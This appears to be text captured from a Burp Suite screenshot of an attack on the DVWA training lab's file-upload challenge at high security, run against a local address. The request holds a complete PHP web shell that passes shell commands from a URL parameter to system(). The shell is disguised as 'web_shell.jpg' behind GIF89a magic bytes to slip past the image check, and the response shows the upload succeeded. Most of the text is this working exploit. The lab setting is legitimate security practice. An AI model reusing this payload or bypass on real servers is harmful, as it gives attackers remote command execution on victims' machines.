 Request
Pretty Raw Hex
\n
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=84eb52577bf74ed5ea4021b6f0a38a6f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------172646002112673610623370550099
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------172646002112673610623370550099
21 Content-Disposition: form-data; name="uploaded"; filename="web_shell.jpg"
22 Content-Type: image/jpg
23
24 GIF89a
25 <!DOCTYPE html>
26 <html>
27 <head>
28 <title>PHP Web Shell</title>
29 </head>
30 <body>
31 <form method="GET" name="command_form">
32 <input type="text" name="cmd" placeholder="Nhập lệnh..." size="80" autofocus>
33 <input type="submit" value="Thực thi">
34 </form>
35
36 <pre>
37 <?php
38 if (isset($_GET['cmd'])) {
39 $command = $_GET['cmd'];
40 system($command . ' 2>&1');
41 }
42 ?>
</pre>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#" method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/web_shell.jpg succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Uploa
d" target="_blank">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_
Upload
</a>
</li>
97 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
</a>
</li>
98 </ul>
Search
0 highlights